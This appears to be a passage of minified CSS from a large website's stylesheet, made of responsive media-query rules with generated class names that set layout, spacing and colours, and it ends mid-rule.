(max-width: 899px){.gpq6b651.gpq6b651{z-index:0}}@media (max-width: 939px){.gqlx0fsq.gqlx0fsq{padding-top:16px}}@media (max-width: 999px){.gqpzgo9o.gqpzgo9o{height:auto}}@media (max-width: 700px){.grg6swbm.grg6swbm{margin-top:24px}}.gt092ec4:after{border-top-right-radius:56px}@media (max-width: 1235px){.gt6uq0tm.gt6uq0tm{width:100%}}@media (max-width: 767px){.gurg0ifx.gurg0ifx{flex-grow:1}}@media (min-width: 665px){.gusc109e.gusc109e{height:32px}}@media (min-width: 901px) and (max-width: 1099px){.gw361ax1.gw361ax1{max-width:calc(100vw - 380px)}}@media (max-width: 767px){.gw6p60b5.gw6p60b5{padding-left:8px}}@media (min-width: 900px) and (max-width: 906px){.gxkd9q8g.gxkd9q8g{display:none}}@media (min-width: 900px){.gy1kt949.gy1kt949{flex-direction:column}}@media (max-width: 939px){.gy9e8auz.gy9e8auz{padding-bottom:16px}}@media (max-width: 899px){.gyzvid15.gyzvid15{padding-right:10px}}@media (min-width: 768px){.h11wdxdz.h11wdxdz{font-size:.5625rem}}@media (min-width: 900px){.h374gqy3.h374gqy3{max-width:400px}}@media (min-height: 1280px){.h4lgqe89.h4lgqe89{height:calc(570px - 100% - 48px)}}@media (min-width: 1921px){.h5fglx5i.h5fglx5i{width:1600px}}@media (max-width: 899px){.h5ggcg32.h5ggcg32{padding-bottom:32px}}@media (min-height: 790px){.h5jnrui8.h5jnrui8{max-width:964px}}@media screen and (min-width: 600px) and (max-width: 100vw){.h65dx1sy.h65dx1sy{margin-right:auto}}@media (min-width: 1260px){.h6d089fy.h6d089fy{bottom:0}}.h6olsfn3::after{margin-bottom:-7px}@media (max-width: 999px){.h6y30893.h6y30893{background-color:var(--background-deemphasized)}}@media (max-width: 700px){.h77wujp8.h77wujp8{padding-left:130px}}@media (max-width: 423px){.h79dl03n.h79dl03n{overflow-y:auto}}@media (min-width: 1024px){.h7dhd6hf.h7dhd6hf{max-height:calc(100vh - var(--header-height))}}.hb7xxqp7::after{width:120px}@media (max-width: 584px){.hbhihxh1.hbhihxh1{flex-direction:column}}@media (max-width: 899px){.hcl0qszc.hcl0qszc{color:var(--always-white)}}@media (max-width: 900px){.hcojz9q2.hcojz9q2{max-width:500px}}@media (max-width: 1360px){.hd7mxk53.hd7mxk53{display:none}}@media (max-width: 899px){.hdkksg9l.hdkksg9l{width:120%}}@media (min-width: 900px){.hdoe8cub.hdoe8cub{padding-left:30px}}@media (max-width: 784px){.hedtx66o.hedtx66o{height:calc(100vh - 60px)}}@media (max-width: 1279px){.hf3z0vie.hf3z0vie{width:100%}}@media (max-width: 1259px){.hf4gptgx.hf4gptgx{top:var(--header-height)}}@media (max-width:900px){.hfc8w9r6.hfc8w9r6{padding-left:0}}.hflslkkl:before{left:0}@media (min-width: 768px){.hgj6luyd.hgj6luyd{padding-bottom:30px}}@media (max-width: 1439px){.hhu87qg3.hhu87qg3{max-width:300px}}@media (max-width: 767px){.hhzue9zo.hhzue9zo{flex-wrap:wrap}}@media (min-width: 900px){.hixd4orb.hixd4orb{overflow-x:hidden}}@media (max-height: 428px){.hjequu9d.hjequu9d{max-height:80vh}}@media (max-width: 800px){.hka2ckvy.hka2ckvy{padding-right:20px}}@media (min-width: 768px){.hliqni4g.hliqni4g{margin-top:auto}}.hlthg0ru:before{top:-2px}@media (max-width: 675px){.hluxu7x5.hluxu7x5{display:none}}@media (max-width: 899px){.hlyrhctz.hlyrhctz{display:none}}@media (max-width: 837px){.hn556aq3.hn556aq3{padding-top:16px}}@media (max-width: 899px){.hnuy0lzk.hnuy0lzk{text-align:center}}@media (min-width: 1921px){.howe8cjo.howe8cjo{max-width:1528px}}@media (max-width: 916px){.hp2smd21.hp2smd21{max-height:50vh}}@media (max-width: 1200px){.hq83t1e8.hq83t1e8{margin-bottom:16px}}@media (max-width: 699px){.hqaqkjpe.hqaqkjpe{display:none}}@media (min-width: 768px) and (max-width: 1365px){.hr3kkdit.hr3kkdit{padding-bottom:16px}}@media (min-width: 1680px) and (max-width: 1987px){.hrevgdgh.hrevgdgh{width:calc(100% / 4 - 16px)}}@media (min-width: 768px) and (max-width: 1365px){.hrije5tk.hrije5tk{right:50%}}@media (min-width: 901px){.hrxndumh.hrxndumh{justify-content:space-between}}.hrzyx87i::after{margin-bottom:-5px}@media (max-width: 899px){.hs3qavlt.hs3qavlt{display:inline}}@media (max-width: 679px){.hscfpmbi.hscfpmbi{padding-top:12px}}@media (max-width:900px){.hswkjpue.hswkjpue{padding-bottom:32px}}.ht7ia4xh:not([disabled]) .du4w35lb{z-index:unset}@media (min-width: 768px){.httyn3lt.httyn3lt{height:calc(100vh - var(--vep-header-height) - var(--vep-footer-height))}}.htxsfebx::before{border-image-width:20px}@media (min-width: 1260px){.huh2osdm.huh2osdm{display:flex}}@media (min-width: 1160px){.hutozdbe.hutozdbe{margin-right:12px}}@media (max-width: 800px){.hw2cxdxu.hw2cxdxu{padding-right:50px}}@media (max-width: 700px){.hw7htvoc.hw7htvoc{display:none}}@media (max-width: 1200px){.hwcc2tv2.hwcc2tv2{flex-direction:column}}@media (max-width: 564px){.hwv0zo7f.hwv0zo7f{display:none}}@media (max-width: 916px){.hwyflzjy.hwyflzjy{height:auto}}@media (max-height: 700px){.hx8drtub.hx8drtub{margin-top:4px}}@media (min-width: 900px){.hxa2dpaq.hxa2dpaq{position:fixed}}@media (max-width: 899px){.hy17vuc0.hy17vuc0{z-index:-1}}.hyis0c9y:after{border-bottom-right-radius:54px}@media screen and (min-width: 600px){.hzfwks5l.hzfwks5l{margin-left:auto}}@media (max-width: 1199px){.i0ug18q9.i0ug18q9{width:500px}}@media (min-width: 1260px){.i1n5ts4p.i1n5ts4p{margin-top:0}}@media (min-width: 1440px){.i1v36nwi.i1v36nwi{margin-top:0}}@media (min-width: 1988px) and (max-width: 2295px){.i3fn8b2q.i3fn8b2q{width:calc(100% / 5 - 8px)}}@media (max-width: 1099px){.i3rdzz2g.i3rdzz2g{flex-direction:column}}@media (max-width: 1100px){.i4cpoi6p.i4cpoi6p{display:none}}@media (max-width: 899px){.i4d7skkb.i4d7skkb{margin-top:12px}}.i4sm7uox:after{right:-36px}@media (min-width: 940px){.i60y6hwn.i60y6hwn{padding-left:30px}}.i6jr3soi:after{content:""}@media (max-width: 1279px){.i6t7qrcs.i6t7qrcs{display:none}}.i7jao9op:after{border-top-left-radius:6px}@media(max-width: 999px){.i7lo3qqh.i7lo3qqh{display:flex}}@media (max-width: 1274px){.i7sh8gwu.i7sh8gwu{flex-direction:column}}@media (max-width: 901px){.i7zluo58.i7zluo58{padding-bottom:8px}}@media (max-width: 1235px){.i9w83j3m.i9w83j3m{flex-direction:column}}@media (min-width: 1290px){.i9xnojwn.i9xnojwn{padding-bottom:12px}}@media (min-width: 1280px){.iahi5gft.iahi5gft{width:500px}}@media (min-width: 480px) and (max-width: 1024px){.iam77ouy.iam77ouy{white-space:normal}}@media (max-width: 999px){.iaxnivxd.iaxnivxd{margin-right:auto}}@media (max-width: 1072px){.ibhr9fx5.ibhr9fx5{max-height:50vh}}@media (min-width: 1290px){.ic6winlm.ic6winlm{border-bottom-left-radius:8px}}@media (max-height: 700px){.icc0peqn.icc0peqn{margin-left:-4px}}@media (min-width: 1200px){.iclsbgch.iclsbgch{max-width:310px}}.idlny3mn::after{top:0}.iep0m7mp:after{border-bottom-right-radius:0}@media (max-width: 767px){.iexalsnv.iexalsnv{box-sizing:border-box}}@media (min-width: 1260px){.if70xf2p.if70xf2p{flex-grow:1}}@media (max-width: 899px){.if7shbxu.if7shbxu{margin-top:-22px}}@media (max-width: 1199px){.ifzx3c43.ifzx3c43{display:none}}@media (max-width: 1009px){.ig32yv6s.ig32yv6s{height:auto}}@media (min-height: 790px){.igoxciu3.igoxciu3{max-width:900px}}@media (min-width: 1260px){.igs9727j.igs9727j{width:892px}}@media (min-width: 768px){.ih8lmhjz.ih8lmhjz{font-size:.6875rem}}@media (min-width:900px){.ihwl4g3e.ihwl4g3e{flex-direction:row}}@media (min-width: 836px){.iifogd13.iifogd13{width:100%}}@media (min-width: 900px){.iify2mgy.iify2mgy{padding-right:30px}}@media (max-width: 899px){.iihjzyta.iihjzyta{height:60px}}@media (max-width: 583px){.ij1vhnid.ij1vhnid{flex-grow:1}}@media (max-width:900px){.ik2sdadc.ik2sdadc{padding-right:0}}@media (max-width: 900px){.ikztmgiz.ikztmgiz{max-height:100vh}}@media(max-width: 767px){.il6165gk.il6165gk{flex-direction:column}}@media (max-width: 899px){.ily67wrm.ily67wrm{border-bottom-right-radius:50px}}@media (min-width: 768px){.ilyvc1ml.ilyvc1ml{min-height:50px}}@media (max-width: 679px){.im0ashbd.im0ashbd{bottom:0}}@media(min-width: 768px){.im0trfhu.im0trfhu{overflow-x:hidden}}@media (max-width: 1600px){.imy8wge0.imy8wge0{flex-direction:column}}@media (max-width: 703px){.in26lqiz.in26lqiz{width:calc(100% - 88px)}}@media(min-width: 768px){.iny4sae3.iny4sae3{right:16px}}@media (max-width: 899px){.io6pzl9e.io6pzl9e{width:auto}}@media (min-width: 900px){.ipk0v82o.ipk0v82o{top:var(--header-height)}}@media (max-width: 999px){.ipkv2og4.ipkv2og4{box-shadow:var(--scroll-shadow)}}.irrlys6c:before{opacity:.06}@media (min-width: 1100px) and (max-width: 1299px){.irs34niq.irs34niq{max-width:calc(100vw - 424px)}}@media (min-width: 2605px){.is3q2tti.is3q2tti{width:calc(100% / 7 - 8px)}}.iu8raji3::-ms-clear{display:none}@media (max-width: 1290px){.iulro9s6.iulro9s6{max-width:600px}}.iv3no6db::after{margin-bottom:-4px}@media (max-width: 1400px){.ivinlp45.ivinlp45{min-width:260px}}@media (max-width: 916px){.ivljx2qj.ivljx2qj{display:block}}@media (max-width: 899px){.iy36qjp1.iy36qjp1{top:0}}@media (max-width: 564px){.iy3k6uwz.iy3k6uwz{border-top-left-radius:0}}@media (max-width: 899px){.izvtuzxg.izvtuzxg{margin-top:8px}}.izwkhwj2:before{border-top-left-radius:6px}@media (min-width: 1260px){.j01w7r0t.j01w7r0t{width:100%}}@media (max-width: 1100px){.j09xo255.j09xo255{margin-left:0}}.j0e77wai::before{margin-top:-2px}.j0ft6yhj::before{height:100%}@media (max-width: 1023px){.j0p6dpcc.j0p6dpcc{width:100vw}}@media (max-height: 700px){.j13r6fgp.j13r6fgp{margin-bottom:4px}}@media (max-width: 899px){.j243lf29.j243lf29{padding-right:24px}}@media (max-width: 899px){.j27xe2ae.j27xe2ae{padding-top:10px}}@media (min-width: 900px){.j2z9vqid.j2z9vqid{min-height:calc(100vh - var(--header-height))}}@media (min-height: 790px){.j39tunrt.j39tunrt{width:1186px}}@media (max-width:740px){.j40ft0oj.j40ft0oj{width:100%}}@media (max-width: 899px){.j4adptuz.j4adptuz{overflow-x:auto}}@media (prefers-reduced-motion: no-preference){.j4chv7cb.j4chv7cb{opacity:0}}@media (max-width: 899px){.j4o0hql1.j4o0hql1{overflow-x:scroll}}@media (max-width: 899px){.j4xrejj1.j4xrejj1{flex-wrap:wrap}}@media (max-width:900px){.j8075uax.j8075uax{padding-top:8px}}@media (max-width: 836px){.j8e3q2j3.j8e3q2j3{align-items:flex-start}}@media (max-width: 1290px){.j8l8hrcc.j8l8hrcc{padding-left:22px}}@media (min-width: 2028px) and (max-width: 2300px){.j8ox1cbs.j8ox1cbs{width:calc((100% - 88px) / 10 - 8px)}}@media (max-width: 939px){.j8t0fxi4.j8t0fxi4{justify-content:flex-end}}@media (max-width: 899px){.j8t7671o.j8t7671o{right:initial}}@media (max-width: 899px){.j9dqwuog.j9dqwuog{min-height:50vh}}@media (max-width: 767px){.j9rr0eyu.j9rr0eyu{margin-top:88px}}@media (min-width: 768px){.jagnvrzk.jagnvrzk{width:260px}}@media (pointer: coarse){.jbb2w91c.jbb2w91c{visibility:visible}}@media (max-width: 584px){.jc4ig9u2.jc4ig9u2{padding-top:8px}}@media (min-width: 1290px){.jcg90m33.jcg90m33{width:896px}}@media (min-width: 1024px){.jci7w3gq.jci7w3gq{top:75px}}@media (max-width: 600px){.jcxvc7ew.jcxvc7ew{height:200px}}@media (max-width: 899px){.jd4qzzce.jd4qzzce{background-color:#3b5998}}.jdo7v6z6:before{display:block}.jdr4sxky:after{bottom:-4px}@media screen and (min-width: 600px){.jeqcsg3d.jeqcsg3d{padding-top:8px}}@media (max-width: 899px){.jetgz8ee.jetgz8ee{height:calc(100vh * .4 - var(--header-height))}}@media print{.jeucouz4.jeucouz4{break-inside:avoid}}@media (max-width: 767px){.jewapll9.jewapll9{padding-top:48px}}@media only screen and (max-width: 970px){.jfs9rjsd.jfs9rjsd{width:140px}}@media (max-width: 549px){.jg22l7nh.jg22l7nh{margin-right:0}}@media (max-width: 1400px){.jhbo3jbe.jhbo3jbe{width:calc((100vw - 500px) / 3)}}.jj6iul7h:after{right:-4px}@media (min-height: 790px) and (max-height: 1079px){.jj970zrv.jj970zrv{height:680px}}@media (max-width: 679px){.jjiggh9n.jjiggh9n{border-bottom-right-radius:var(--card-corner-radius)}}@media (max-width: 1200px){.jk0a3n0z.jk0a3n0z{width:100%}}@media (max-width: 900px){.jkusjiy0.jkusjiy0{min-width:100%}}@media (max-width: 699px){.jml0hgk2.jml0hgk2{flex-wrap:wrap}}@media (max-width: 679px){.jmnhwcyg.jmnhwcyg{overflow-x:visible}}@media (min-width: 424px){.jmoib9ai.jmoib9ai{width:300px}}@media (max-width: 564px){.jn1irdab.jn1irdab{bottom:0}}@media (max-width: 899px){.jn5f19pl.jn5f19pl{margin-top:initial}}@media (max-width: 1661px){.jnhtu249.jnhtu249{border-bottom-right-radius:0}}@media (max-width: 800px){.jo8wyevj.jo8wyevj{padding-left:50px}}@media (max-width: 1291px){.jowfhj0o.jowfhj0o{min-height:50vh}}@media (min-width: 1440px){.jqztdr86.jqztdr86{min-width:unset}}@media (max-width: 899px){.jr1d8bo4.jr1d8bo4{flex-basis:auto}}@media (min-width: 1100px) and (max-height: 789px),(min-width: 1100px) and (max-width: 1379px){.jrc8bbd0.jrc8bbd0{max-width:111.6px}}@media (max-height: 820px){.jrm5aky0.jrm5aky0{height:50vH}}.jsehenr4::after{height:16px}@media (max-width: 1072px){.jsrrmxqw.jsrrmxqw{height:auto}}@media (max-width: 837px){.jsuvtbqn.jsuvtbqn{flex-direction:column}}@media (max-width: 767px){.jthlonkf.jthlonkf{margin-left:0}}@media (max-width: 767px){.jtzlr72k.jtzlr72k{padding-right:12px}}@media (max-width: 1230px){.jusi59ab.jusi59ab{display:none}}@media (max-width: 423px){.jwnes909.jwnes909{font-size:1.75rem}}@media (min-width: 1352px) and (max-width: 1509px){.jx5ewjth.jx5ewjth{width:calc((100% - 88px) / 8 - 8px)}}@media (max-width: 939px){.jx79gc5o.jx79gc5o{align-items:center}}@media (max-width: 767px){.jxh9p43v.jxh9p43v{margin-right:0}}@media (max-width: 1600px){.jyok3rqn.jyok3rqn{justify-content:space-between}}@media (max-width: 1024px){.jyvorsfj.jyvorsfj{margin-top:16px}}@media (max-width: 899px){.jyyn76af.jyyn76af{height:calc(100vh - var(--header-height))}}@media (min-width: 768px) and (max-width: 1365px){.jz9rzh4m.jz9rzh4m{height:827px}}@media (min-width: 1260px){.k0ctuktm.k0ctuktm{padding-right:0}}@media (min-width: 1290px){.k0ljxzar.k0ljxzar{border-bottom-left-radius:0}}@media (min-width: 424px) and (max-width: 767px){.k0t8kxnk.k0t8kxnk{right:50%}}@media (max-width: 700px){.k0t8td49.k0t8td49{padding-right:0}}@media (max-width: 767px){.k1338c9a.k1338c9a{padding-right:16px}}@media (min-width: 878px) and (max-width: 1035px){.k16hv5iz.k16hv5iz{width:calc((100% - 88px) / 5 - 8px)}}@media (max-width: 1009px){.k2d6kqo7.k2d6kqo7{display:none}}@media (min-width: 768px){.k2e2wfi0.k2e2wfi0{height:640px}}.k2fk4es1::-webkit-slider-thumb{position:absolute}@media (max-width: 899px){.k2x0l7yy.k2x0l7yy{align-items:flex-start}}@media (min-width: 768px){.k36he4ec.k36he4ec{flex-direction:row}}@media (min-height: 700px) and (max-height: 789px){.k387qaup.k387qaup{width:1063px}}@media (max-width: 899px){.k49zd6by.k49zd6by{margin-bottom:12px}}.k4aqvg2j:after{display:block}.k4isetrg:not([stylex-hack]) .mapboxgl-popup-content{background-color:var(--surface-background)}@media (min-width: 768px){.k4kzrn54.k4kzrn54{margin-bottom:8px}}@media (min-width: 1100px){.k5e9hw6w.k5e9hw6w{display:none}}@media (max-width: 767px){.k6te5v4u.k6te5v4u{line-height:21px}}@media (max-width: 1260px){.k72msb32.k72msb32{overflow-y:auto}}@media (max-width: 899px){.k7o7rpa8.k7o7rpa8{padding-bottom:10px}}@media (max-width: 564px){.k83vx86k.k83vx86k{min-width:auto}}@media(max-width: 899px){.k874u4wz.k874u4wz{display:none}}@media print{.k8qrf54j.k8qrf54j{height:100%}}@media (max-width: 939px){.k947j1r9.k947j1r9{padding-right:16px}}@media (min-width: 1024px){.k95771ql.k95771ql{position:-webkit-sticky;position:sticky}}@media (max-device-width: 1024px){.k9cg9w81.k9cg9w81{width:180px}}@media (min-width: 1290px){.k9u3co5v.k9u3co5v{max-width:600px}}@media (min-width: 768px){.k9vd99bx.k9vd99bx{margin-bottom:35px}}@media (max-width: 700px){.ka2qx4r7.ka2qx4r7{margin-right:16px}}@media (min-width: 768px){.kb05ulb6.kb05ulb6{height:68px}}@media (max-width: 767px){.kbguuc5t.kbguuc5t{display:flex}}@media (max-width: 1366px){.kck14pnf.kck14pnf{bottom:30px}}@media (min-width: 1285px) and (max-width: 1360px){.kcmanqeg.kcmanqeg{max-width:calc(100vw - 1000px)}}.kd8v7px7::-webkit-search-cancel-button{-webkit-appearance:none}@media (max-width: 900px){.kdj0hd53.kdj0hd53{justify-content:center}}.kdkcn87g::after{border-bottom-right-radius:var(--card-corner-radius)}@media (max-width: 420px){.kdrrf6gl.kdrrf6gl{flex-direction:column}}@media (max-width: 900px){.kelwmyms.kelwmyms{max-height:calc(50vh - var(--header-height))}}.keod5gw0::before{content:""}@media (max-width: 1364px){.keuxe6q8.keuxe6q8{display:block}}@media (max-width: 679px){.kf4v3oes.kf4v3oes{border-bottom-left-radius:var(--card-corner-radius)}}.kf6kxqaw::before{position:absolute}@media (min-width: 768px){.kfe5nvs4.kfe5nvs4{margin-top:340px}}@media (max-width: 1058px){.kfrcogew.kfrcogew{flex-direction:column}}@media (min-width: 900px){.kh4zg2hq.kh4zg2hq{width:calc(100% - 360px)!important}}@media (min-width: 940px){.ki8qvipo.ki8qvipo{right:0}}@media (max-width: 939px){.kipmrytf.kipmrytf{border-bottom-right-radius:0}}@media (min-width: 768px){.kirihmu1.kirihmu1{min-height:calc(100vh - 68px - 56px)}}.kkg9azqs::after{border-bottom-right-radius:50%}@media (max-width: 1058px){.kmtflf0e.kmtflf0e{max-height:50vh}}@media (max-width: 767px){.knvdcwhj.knvdcwhj{height:24px}}@media (max-width: 423px){.ko4uxg2v.ko4uxg2v{padding-left:16px}}@media (max-width: 679px){.ko8k6t9u.ko8k6t9u{position:-webkit-sticky;position:sticky}}@media (max-width: 423px){.kou700h8.kou700h8{max-height:calc(100vh - 60px)}}@media (max-width: 767px){.kp2dylwd.kp2dylwd{max-width:auto}}@media (max-width: 1230px){.kq2ib5hr.kq2ib5hr{flex-direction:column}}@media(max-height: 499px){.kq8bo8rv.kq8bo8rv{padding-bottom:16px}}@media (max-height: 520px){.kq8ywnw9.kq8ywnw9{height:50vH}}@media (max-width: 939px){.kqukvuoi.kqukvuoi{height:156px}}@media (max-width: 1267px){.kqwtavek.kqwtavek{display:none}}@media (min-width: 768px) and (max-width: 1024px){.ksw3gfq0.ksw3gfq0{width:50%}}@media (max-width: 1400px){.kt310yqq.kt310yqq{display:none}}@media (max-width: 423px){.kt3jlb1f.kt3jlb1f{margin-left:-16px}}.ktaft1kr::after{box-shadow:var(--scroll-shadow)}@media (max-width: 767px){.ku2zlfd4.ku2zlfd4{min-width:0}}@media (max-width: 899px){.kucnuykv.kucnuykv{margin-bottom:initial}}.kw9vllmg:not([disabled]) .gpq6b651{z-index:unset}@media (max-width: 767px){.kwux5b73.kwux5b73{width:24px}}@media (min-width: 1260px){.kx1n10jd.kx1n10jd{position:relative}}@media (min-width: 1260px){.kykxhmr7.kykxhmr7{padding-left:0}}@media (max-width: 1364px){.kytktziv.kytktziv{min-height:50vh}}@media (min-width: 900px){.kzd98zce.kzd98zce{padding-right:16px}}@media (min-width: 768px){.kzdmrgwh.kzdmrgwh{height:232px}}@media (max-width: 1230px){.kzeg4e3j.kzeg4e3j{min-height:50vh}}@media (min-width: 1290px){.kzkidrku.kzkidrku{margin-top:auto}}@media (max-width: 999px){.l07oqa3j.l07oqa3j{align-self:flex-start}}@media (min-height: 700px) and (max-height: 790px){.l0gotlms.l0gotlms{max-width:820px}}@media (max-width: 899px){.l0iu167d.l0iu167d{border-bottom-left-radius:0}}@media (max-width: 767px){.l0l9bi3n.l0l9bi3n{padding-left:0}}@media (min-width: 1350px){.l0zeh9nj.l0zeh9nj{max-width:1300px}}.l10q8mi9::after{position:absolute}.l15sfdvx::after{margin-bottom:-2px}.l1jc4y16::before{margin-top:-10px}@media (max-width: 767px){.l2ci03qo.l2ci03qo{margin-bottom:24px}}@media (max-width: 1024px){.l2fgvjzn.l2fgvjzn{margin-bottom:16px}}.l2xehx30::before{margin-top:-1px}@media (max-width: 1274px){.l35kbyei.l35kbyei{height:auto}}@media (min-width: 1260px){.l3jms8v4.l3jms8v4{align-self:flex-start}}@media (max-width: 1099px){.l48k3tl1.l48k3tl1{width:300px}}@media (max-width: 679px){.l49hqotw.l49hqotw{overflow-y:visible}}@media (min-width: 1440px){.l4thop8s.l4thop8s{margin-right:auto}}@supports (padding: env(safe-area-inset-bottom,0)){.l4w7hf7n.l4w7hf7n{padding-top:calc(var(--dialog-anchor-vertical-padding) + env(safe-area-inset-top,0))}}@media (min-width: 900px){.l54s1dlg.l54s1dlg{left:0}}@media (max-width: 1290px){.l56ddvyd.l56ddvyd{margin-right:4px}}@media (min-height: 1280px){.l8e2pc74.l8e2pc74{height:570px}}@media (max-width: 767px){.l99j9yqw.l99j9yqw{width:100%!important}}.laiaxall::after{background-color:var(--card-background)}@media (max-width: 899px){.lb5inahg.lb5inahg{height:33vh}}@media (max-width: 899px){.lbhwo835.lbhwo835{margin-top:16px}}@media(max-height: 499px){.lbxmobif.lbxmobif{padding-left:16px}}@media (max-width: 1100px){.lchwrkt9.lchwrkt9{margin-top:16px}}@media (max-width: 899px){.lcpoj8v5.lcpoj8v5{margin-left:auto}}.lcyb0pkn:not(.skip-css-overwrites)>h1{color:var(--primary-text)}@media (max-width: 784px){.ldcix5um.ldcix5um{height:100%}}.ldfgbbz9:not(.skip-css-overwrites)>h5{color:var(--primary-text)}@media (max-width: 899px){.ldhj9swq.ldhj9swq{width:100%}}@media (max-width: 899px){.ldyf6amy.ldyf6amy{max-height:90vw}}.lgl5u3oa:after{border-bottom-right-radius:6px}.lh7m5usf:before{width:100%}@media (min-width: 768px){.lhbik3ju.lhbik3ju{font-size:.75rem}}@media (min-width: 1610px){.lkpo4r99.lkpo4r99{flex-wrap:wrap}}.lkufwejl::after{margin-bottom:-12px}@media (max-width: 1279px){.llfaj5pq.llfaj5pq{left:360px}}.lm2lsiji:after{border-bottom-left-radius:56px}.lm7vadms:after{border-top-left-radius:0}.ln9iyx3p::after{bottom:-8px}@media (max-width: 900px){.lnaijgsk.lnaijgsk{padding-left:16px}}@media (max-width: 876px){.lntdvkbv.lntdvkbv{display:none}}@media screen and (min-width: 600px) and (max-width: 100vw){.lnzmd4m1.lnzmd4m1{max-width:480px}}@media (max-width: 899px){.lnzogcom.lnzogcom{left:0}}@media (max-width: 1274px){.lormzdvf.lormzdvf{display:none}}@media (max-width: 899px){.loy918a9.loy918a9{flex-wrap:nowrap}}@media (max-width: 899px){.lozx04e4.lozx04e4{height:200px}}@media (min-width: 1072px) and (max-width: 1319px){.lp0f6e9c.lp0f6e9c{width:calc((100% - 88px) / 3 - 8px)}}.lpavh2a4::after{margin-bottom:-1px}@media (min-height: 790px){.lpcaiyup.lpcaiyup{font-size:1.75rem}}.lpmm8iu7::after{margin-bottom:-9px}@media (max-width: 999px){.lq0a8jme.lq0a8jme{display:none}}@media (max-width: 899px){.lr1j1er4.lr1j1er4{font-family:Roboto,'Droid Sans',Helvetica,sans-serif}}@media (max-width: 564px){.lrvn2hp7.lrvn2hp7{padding-top:0}}@media (max-width: 482px){.lrw9r0fj.lrw9r0fj{border-top-left-radius:0}}@media (max-width: 1259px){.ls8xy38g.ls8xy38g{padding-bottom:8px}}@media (max-width: 1700px){.lsig0mp6.lsig0mp6{display:none}}@media (min-width: 1988px) and (max-width: 2295px){.lt9muz3t.lt9muz3t{width:calc(100% / 5 - 16px)}}@media (max-width: 1259px){.ltb2cvov.ltb2cvov{display:none}}@media (max-width: 423px){.lu3m7by2.lu3m7by2{height:300px}}@media (max-width: 999px){.lukbn802.lukbn802{flex-basis:680px}}.lv4avms3:before{height:100%}@media (max-width: 899px){.lwfxqyip.lwfxqyip{margin-left:initial}}@media (max-width: 564px){.lwpof2kw.lwpof2kw{flex-basis:100%}}@media(min-width: 768px){.lwu46upd.lwu46upd{top:16px}}@media (max-width: 1072px){.ly3s55ao.ly3s55ao{display:block}}@media (max-width: 999px){.lysw4zjz.lysw4zjz{right:8px}}@media (max-width: 899px){.lz8ugvi6.lz8ugvi6{min-width:60px}}.lzm9zonv:before{position:absolute}@media (max-width: 899px){.lzq492rl.lzq492rl{border-top-left-radius:50px}}@media (min-width: 768px){.lzy2ejdh.lzy2ejdh{display:block}}@media(min-width: 768px){.m06cc930.m06cc930{padding-left:0}}.m07ooulj::-webkit-search-results-button{-webkit-appearance:none}.m0ai3fox:after{border-bottom-right-radius:22px}@media (max-width: 836px){.m0nej8q1.m0nej8q1{background-position:center -16px}}@media (min-width: 768px){.m1nbtorh.m1nbtorh{margin-top:48px}}@media (max-width: 767px){.m278agzo.m278agzo{width:100vw}}.m2bnzw1h:before{border-top-right-radius:6px}@media (min-width: 768px){.m3jzkkrl.m3jzkkrl{padding-right:16px}}.m3lz4j07:before{border-bottom-left-radius:22px}@media (max-width:500px){.m4apaj4x.m4apaj4x{width:auto}}@media (max-width: 423px){.m4hwy6bi.m4hwy6bi{line-height:34px}}@media (min-width: 1025px){.m4vfsvsw.m4vfsvsw{width:25%}}@media (min-width: 665px){.m50sel07.m50sel07{border-bottom-right-radius:8px}}@media (max-width: 679px){.m572xx3h.m572xx3h{justify-content:flex-start}}@media(min-height: 500px) and (max-height: 850px){.m6454v9e.m6454v9e{padding-left:16px}}@media (max-width: 900px){.m685wkdq.m685wkdq{align-items:center}}@media (max-height: 700px){.m6uieof3.m6uieof3{margin-right:6px}}@media (max-width: 899px){.m706zkia.m706zkia{min-height:60px}}@media (min-width: 1099px) and (max-width: 1186px){.m7p4j22w.m7p4j22w{display:none}}@media (max-width: 800px){.m7su1rfo.m7su1rfo{display:flex}}@media (max-width: 899px){.m7uviv85.m7uviv85{border-bottom-right-radius:0}}@media (max-width: 1274px){.m96ddead.m96ddead{max-height:50vh}}@media (min-width: 1290px){.m9og1uk4.m9og1uk4{border-top-right-radius:0}}@media (max-width: 583px){.m9q3j9rf.m9q3j9rf{padding-left:0}}@media (min-width: 900px){.magkt7hg.magkt7hg{margin-left:33px}}@media (min-width: 1510px) and (max-width: 1667px){.matrw453.matrw453{width:calc((100% - 88px) / 9 - 8px)}}.mau55g9w::after{display:block}@media (max-width: 1274px){.maxmw8u8.maxmw8u8{display:block}}@media (max-width: 1259px){.maz82uak.maz82uak{flex-direction:column}}.mb9wzai9::-webkit-scrollbar{width:0}@media (max-width: 899px){.mcur2cmb.mcur2cmb{bottom:60vh}}@media (min-width: 1260px){.mcvdn7v7.mcvdn7v7{align-self:center}}@media (max-width: 996px){.mddtxnbp.mddtxnbp{height:auto}}.mdeji52x::after{margin-bottom:-3px}@media (min-width: 2296px) and (max-width: 2604px){.mez6i6k5.mez6i6k5{width:calc((100% - 88px) / 6 - 8px)}}.mfjs0nqm:before{border-bottom-left-radius:6px}@media (min-width: 450px){.mg08h9gh.mg08h9gh{height:32px}}@media (max-width: 1235px){.mg3ml58q.mg3ml58q{margin-top:12px}}@media (min-height: 700px) and (max-height: 789px){.mgq006h3.mgq006h3{height:38px}}@media (max-width: 564px){.mhi2y0sk.mhi2y0sk{width:100vw}}@media (min-width: 1260px){.mhnrfdw6.mhnrfdw6{width:320px}}@media (max-width: 939px){.mhvw0uep.mhvw0uep{border-top-right-radius:0}}.misohx42::before{margin-top:-9px}@media (min-width: 900px){.mj4y23a9.mj4y23a9{border-bottom-left-radius:8px}}.mk1s9yjy:after{border-top-right-radius:6px}@media (max-width: 768px){.mk69ct2g.mk69ct2g{padding-right:16px}}@media (max-width: 700px){.mk8105eu.mk8105eu{overflow-x:auto}}@media (max-width: 899px){.ml6npff6.ml6npff6{background-color:var(--card-background)}}@media (max-width: 564px){.mlf9el4o.mlf9el4o{margin-top:12px}}@media (max-width: 1290px){.mm6l4kt0.mm6l4kt0{padding-right:22px}}@media (min-height: 700px) and (max-height: 789px){.mmbxn1bi.mmbxn1bi{max-width:1095px}}@media (min-width: 768px) and (max-width: 1365px){.mmlt3liy.mmlt3liy{bottom:48px}}@media (max-width: 784px){.mmm55qtu.mmm55qtu{flex-direction:column}}@media (max-width: 767px){.mnhadqr2.mnhadqr2{right:auto}}@media (max-width: 1600px){.mpl6tg54.mpl6tg54{padding-bottom:8px}}@media (max-width: 899px){.mpmpiqla.mpmpiqla{margin-bottom:16px}}@media (min-width: 704px) and (max-width: 